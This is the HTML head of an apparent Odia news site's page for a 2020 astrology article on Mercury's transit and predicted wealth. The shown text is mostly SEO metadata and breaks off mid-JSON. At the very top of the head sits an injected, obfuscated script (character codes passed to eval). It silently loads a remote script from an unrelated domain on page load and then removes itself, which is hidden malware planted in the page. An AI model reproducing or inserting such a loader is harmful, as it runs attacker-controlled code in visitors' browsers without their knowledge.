

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/
body_size: 27237
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ଆମର ପ୍ରାଚୀନ ଜ୍ୟୋତିଷ୍ୟ ଅନୁସାରେ ମଣ୍ତଳରେ ପ୍ରାୟ ୧୨ ଟି ଗ୍ରହ ଅଛନ୍ତି , ସବୁ ଗ୍ରହ ମଧ୍ୟରେ ବୁଧ ଙ୍କୁ ଯୁବରାଜ ଉପାଧିରେ ସୁଶୋଭିତ କରାଯାଈଛି । ବୁଧଗ୍ରହକୁ ବୁଦ୍ଧିର କାରକ ବୋଲି କୁହାଯାଏ , ସୁର୍ଯ୍ୟ ସବୁଠାରୁ ପାଖାପାଖି ଗ୍ରହ ଅଟନ୍ତି , ବୁଧ ଯଦି ଆପଣଙ୍କ କୁଣ୍ତଳୀରେ ବଳବାନ ହୋଇଯିବେ , ତେବେ ଆପଣଙ୍କ ବୁଦ୍ଧି, ବାକଚାର୍ତୁଯ୍ୟ , ସ୍ୱମତା ଓ ବୁଝିବାର ଶକ୍ତି ଆଦି ଗୁଣରେ ପରିପୁର୍ଣ୍ଣ ରହିବେ , ବୁଧ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ - Odia Express" />
		<meta property="og:description" content="ଆମର ପ୍ରାଚୀନ ଜ୍ୟୋତିଷ୍ୟ ଅନୁସାରେ ମଣ୍ତଳରେ ପ୍ରାୟ ୧୨ ଟି ଗ୍ରହ ଅଛନ୍ତି , ସବୁ ଗ୍ରହ ମଧ୍ୟରେ ବୁଧ ଙ୍କୁ ଯୁବରାଜ ଉପାଧିରେ ସୁଶୋଭିତ କରାଯାଈଛି । ବୁଧଗ୍ରହକୁ ବୁଦ୍ଧିର କାରକ ବୋଲି କୁହାଯାଏ , ସୁର୍ଯ୍ୟ ସବୁଠାରୁ ପାଖାପାଖି ଗ୍ରହ ଅଟନ୍ତି , ବୁଧ ଯଦି ଆପଣଙ୍କ କୁଣ୍ତଳୀରେ ବଳବାନ ହୋଇଯିବେ , ତେବେ ଆପଣଙ୍କ ବୁଦ୍ଧି, ବାକଚାର୍ତୁଯ୍ୟ , ସ୍ୱମତା ଓ ବୁଝିବାର ଶକ୍ତି ଆଦି ଗୁଣରେ ପରିପୁର୍ଣ୍ଣ ରହିବେ , ବୁଧ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2020-09-23T11:28:28+00:00" />
		<meta property="article:modified_time" content="2020-09-23T11:28:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ - Odia Express" />
		<meta name="twitter:description" content="ଆମର ପ୍ରାଚୀନ ଜ୍ୟୋତିଷ୍ୟ ଅନୁସାରେ ମଣ୍ତଳରେ ପ୍ରାୟ ୧୨ ଟି ଗ୍ରହ ଅଛନ୍ତି , ସବୁ ଗ୍ରହ ମଧ୍ୟରେ ବୁଧ ଙ୍କୁ ଯୁବରାଜ ଉପାଧିରେ ସୁଶୋଭିତ କରାଯାଈଛି । ବୁଧଗ୍ରହକୁ ବୁଦ୍ଧିର କାରକ ବୋଲି କୁହାଯାଏ , ସୁର୍ଯ୍ୟ ସବୁଠାରୁ ପାଖାପାଖି ଗ୍ରହ ଅଟନ୍ତି , ବୁଧ ଯଦି ଆପଣଙ୍କ କୁଣ୍ତଳୀରେ ବଳବାନ ହୋଇଯିବେ , ତେବେ ଆପଣଙ୍କ ବୁଦ୍ଧି, ବାକଚାର୍ତୁଯ୍ୟ , ସ୍ୱମତା ଓ ବୁଝିବାର ଶକ୍ତି ଆଦି ଗୁଣରେ ପରିପୁର୍ଣ୍ଣ ରହିବେ , ବୁଧ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#blogposting","name":"\u0b2c\u0b41\u0b27 \u0b17\u0b4d\u0b30\u0b39\u0b30 \u0b39\u0b47\u0b09\u0b1b\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2a\u0b30\u0b3f\u0b2c\u0b30\u0b4d\u0b24\u0b4d\u0b24\u0b28 \u0b6f \u0b30\u0b41 \u0b68\u0b6d \u0b05\u0b15\u0b4d\u0b1f\u0b4b\u0b2c\u0b30 \u0b2a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b28\u0b4d\u0b24 \u0b0f\u0b39\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b39\u0b47\u0b2c \u0b2d\u0b3e\u0b30\u0b3f \u0b27\u0b28 \u0b32\u0b3e\u0b2d, \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 \u0b2e\u0b3e\u0b32\u0b3e\u0b2e\u0b3e\u0b32\u0b4d - Odia Express","headline":"\u0b2c\u0b41\u0b27 \u0b17\u0b4d\u0b30\u0b39\u0b30  \u0b39\u0b47\u0b09\u0b1b\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2a\u0b30\u0b3f\u0b2c\u0b30\u0b4d\u0b24\u0b4d\u0b24\u0b28 \u0b6f \u0b30\u0b41 \u0b68\u0b6d \u0b05\u0b15\u0b4d\u0b1f\u0b4b\u0b2c\u0b30 \u0b2a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b28\u0b4d\u0b24 \u0b0f\u0b39\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b39\u0b47\u0b2c \u0b2d\u0b3e\u0b30\u0b3f \u0b27\u0b28 \u0b32\u0b3e\u0b2d, \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 \u0b2e\u0b3e\u0b32\u0b3e\u0b2e\u0b3e\u0b32\u0b4d","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/09\/GHfqgsDF-Odia-Express.jpg","width":2085,"height":1080},"datePublished":"2020-09-23T11:28:28+00:00","dateModified":"2020-09-23T11:28:28+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/","name":"2020","url":"https:\/\/www.odiaexpress.in\/2020\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/09\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/","name":"September","url":"https:\/\/www.odiaexpress.in\/2020\/09\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/","name":"23","url":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2020\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/","name":"\u0b2c\u0b41\u0b27 \u0b17\u0b4d\u0b30\u0b39\u0b30  \u0b39\u0b47\u0b09\u0b1b\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2a\u0b30\u0b3f\u0b2c\u0b30\u0b4d\u0b24\u0b4d\u0b24\u0b28 \u0b6f \u0b30\u0b41 \u0b68\u0b6d \u0b05\u0b15\u0b4d\u0b1f\u0b4b\u0b2c\u0b30 \u0b2a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b28\u0b4d\u0b24 \u0b0f\u0b39\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b39\u0b47\u0b2c \u0b2d\u0b3e\u0b30\u0b3f \u0b27\u0b28 \u0b32\u0b3e\u0b2d, \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 \u0b2e\u0b3e\u0b32\u0b3e\u0b2e\u0b3e\u0b32\u0b4d","description":"\u0b06\u0b2e\u0b30 \u0b2a\u0b4d\u0b30\u0b3e\u0b1a\u0b40\u0b28 \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37\u0b4d\u0b5f \u0b05\u0b28\u0b41\u0b38\u0b3e\u0b30\u0b47 \u0b2e\u0b23\u0b4d\u0b24\u0b33\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b3e\u0b5f \u0b67\u0b68 \u0b1f\u0b3f \u0b17\u0b4d\u0b30\u0b39 \u0b05\u0b1b\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b2c\u0b41 \u0b17\u0b4d\u0b30\u0b39 \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2c\u0b41\u0b27 \u0b19\u0b4d\u0b15\u0b41 \u0b2f\u0b41\u0b2c\u0b30\u0b3e\u0b1c \u0b09\u0b2a\u0b3e\u0b27\u0b3f\u0b30\u0b47 \u0b38\u0b41\u0b36\u0b4b\u0b2d\u0b3f\u0b24 \u0b15\u0b30\u0b3e\u0b2f\u0b3e\u0b08\u0b1b\u0b3f \u0964 \u0b2c\u0b41\u0b27\u0b17\u0b4d\u0b30\u0b39\u0b15\u0b41 \u0b2c\u0b41\u0b26\u0b4d\u0b27\u0b3f\u0b30 \u0b15\u0b3e\u0b30\u0b15 \u0b2c\u0b4b\u0b32\u0b3f \u0b15\u0b41\u0b39\u0b3e\u0b2f\u0b3e\u0b0f , \u0b38\u0b41\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b38\u0b2c\u0b41\u0b20\u0b3e\u0b30\u0b41 \u0b2a\u0b3e\u0b16\u0b3e\u0b2a\u0b3e\u0b16\u0b3f \u0b17\u0b4d\u0b30\u0b39 \u0b05\u0b1f\u0b28\u0b4d\u0b24\u0b3f , \u0b2c\u0b41\u0b27 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b15\u0b41\u0b23\u0b4d\u0b24\u0b33\u0b40\u0b30\u0b47 \u0b2c\u0b33\u0b2c\u0b3e\u0b28 \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 , \u0b24\u0b47\u0b2c\u0b47 \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2c\u0b41\u0b26\u0b4d\u0b27\u0b3f, \u0b2c\u0b3e\u0b15\u0b1a\u0b3e\u0b30\u0b4d\u0b24\u0b41\u0b2f\u0b4d\u0b5f , \u0b38\u0b4d\u0b71\u0b2e\u0b24\u0b3e \u0b13 \u0b2c\u0b41\u0b1d\u0b3f\u0b2c\u0b3e\u0b30 \u0b36\u0b15\u0b4d\u0b24\u0b3f \u0b06\u0b26\u0b3f \u0b17\u0b41\u0b23\u0b30\u0b47 \u0b2a\u0b30\u0b3f\u0b2a\u0b41\u0b30\u0b4d\u0b23\u0b4d\u0b23 \u0b30\u0b39\u0b3f\u0b2c\u0b47 , \u0b2c\u0b41\u0b27","url":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#webpage","url":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/","name":"\u0b2c\u0b41\u0b27 \u0b17\u0b4d\u0b30\u0b39\u0b30 \u0b39\u0b47\u0b09\u0b1b\u0b3f \u0b30\u0b3e\u0b36\u0b3f \u0b2a\u0b30\u0b3f\u0b2c\u0b30\u0b4d\u0b24\u0b4d\u0b24\u0b28 \u0b6f \u0b30\u0b41 \u0b68\u0b6d \u0b05\u0b15\u0b4d\u0b1f\u0b4b\u0b2c\u0b30 \u0b2a\u0b30\u0b4d\u0b2f\u0b4d\u0b5f\u0b28\u0b4d\u0b24 \u0b0f\u0b39\u0b3f \u0b30\u0b3e\u0b36\u0b3f\u0b30 \u0b39\u0b47\u0b2c \u0b2d\u0b3e\u0b30\u0b3f \u0b27\u0b28 \u0b32\u0b3e\u0b2d, \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 \u0b2e\u0b3e\u0b32\u0b3e\u0b2e\u0b3e\u0b32\u0b4d - Odia Express","description":"\u0b06\u0b2e\u0b30 \u0b2a\u0b4d\u0b30\u0b3e\u0b1a\u0b40\u0b28 \u0b1c\u0b4d\u0b5f\u0b4b\u0b24\u0b3f\u0b37\u0b4d\u0b5f \u0b05\u0b28\u0b41\u0b38\u0b3e\u0b30\u0b47 \u0b2e\u0b23\u0b4d\u0b24\u0b33\u0b30\u0b47 \u0b2a\u0b4d\u0b30\u0b3e\u0b5f \u0b67\u0b68 \u0b1f\u0b3f \u0b17\u0b4d\u0b30\u0b39 \u0b05\u0b1b\u0b28\u0b4d\u0b24\u0b3f , \u0b38\u0b2c\u0b41 \u0b17\u0b4d\u0b30\u0b39 \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2c\u0b41\u0b27 \u0b19\u0b4d\u0b15\u0b41 \u0b2f\u0b41\u0b2c\u0b30\u0b3e\u0b1c \u0b09\u0b2a\u0b3e\u0b27\u0b3f\u0b30\u0b47 \u0b38\u0b41\u0b36\u0b4b\u0b2d\u0b3f\u0b24 \u0b15\u0b30\u0b3e\u0b2f\u0b3e\u0b08\u0b1b\u0b3f \u0964 \u0b2c\u0b41\u0b27\u0b17\u0b4d\u0b30\u0b39\u0b15\u0b41 \u0b2c\u0b41\u0b26\u0b4d\u0b27\u0b3f\u0b30 \u0b15\u0b3e\u0b30\u0b15 \u0b2c\u0b4b\u0b32\u0b3f \u0b15\u0b41\u0b39\u0b3e\u0b2f\u0b3e\u0b0f , \u0b38\u0b41\u0b30\u0b4d\u0b2f\u0b4d\u0b5f \u0b38\u0b2c\u0b41\u0b20\u0b3e\u0b30\u0b41 \u0b2a\u0b3e\u0b16\u0b3e\u0b2a\u0b3e\u0b16\u0b3f \u0b17\u0b4d\u0b30\u0b39 \u0b05\u0b1f\u0b28\u0b4d\u0b24\u0b3f , \u0b2c\u0b41\u0b27 \u0b2f\u0b26\u0b3f \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b15\u0b41\u0b23\u0b4d\u0b24\u0b33\u0b40\u0b30\u0b47 \u0b2c\u0b33\u0b2c\u0b3e\u0b28 \u0b39\u0b4b\u0b07\u0b2f\u0b3f\u0b2c\u0b47 , \u0b24\u0b47\u0b2c\u0b47 \u0b06\u0b2a\u0b23\u0b19\u0b4d\u0b15 \u0b2c\u0b41\u0b26\u0b4d\u0b27\u0b3f, \u0b2c\u0b3e\u0b15\u0b1a\u0b3e\u0b30\u0b4d\u0b24\u0b41\u0b2f\u0b4d\u0b5f , \u0b38\u0b4d\u0b71\u0b2e\u0b24\u0b3e \u0b13 \u0b2c\u0b41\u0b1d\u0b3f\u0b2c\u0b3e\u0b30 \u0b36\u0b15\u0b4d\u0b24\u0b3f \u0b06\u0b26\u0b3f \u0b17\u0b41\u0b23\u0b30\u0b47 \u0b2a\u0b30\u0b3f\u0b2a\u0b41\u0b30\u0b4d\u0b23\u0b4d\u0b23 \u0b30\u0b39\u0b3f\u0b2c\u0b47 , \u0b2c\u0b41\u0b27","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2020\/09\/GHfqgsDF-Odia-Express.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":2085,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2020\/09\/23\/planet-buddh-changes-its-place\/#mainImage"},"datePublished":"2020-09-23T11:28:28+00:00","dateModified":"2020-09-23T11:28:28+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ - Odia Express" />
	<meta property="og:description" content="ଆମର ପ୍ରାଚୀନ ଜ୍ୟୋତିଷ୍ୟ ଅନୁସାରେ ମଣ୍ତଳରେ ପ୍ରାୟ ୧୨ ଟି ଗ୍ରହ ଅଛନ୍ତି , ସବୁ ଗ୍ରହ ମଧ୍ୟରେ ବୁଧ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2020-09-23T11:28:28+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg" />
	<meta property="og:image:width" content="2085" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍","datePublished":"2020-09-23T11:28:28+00:00","dateModified":"2020-09-23T11:28:28+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/","url":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/","name":"ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg","datePublished":"2020-09-23T11:28:28+00:00","dateModified":"2020-09-23T11:28:28+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2020/09/GHfqgsDF-Odia-Express.jpg","width":2085,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/#breadcrumb",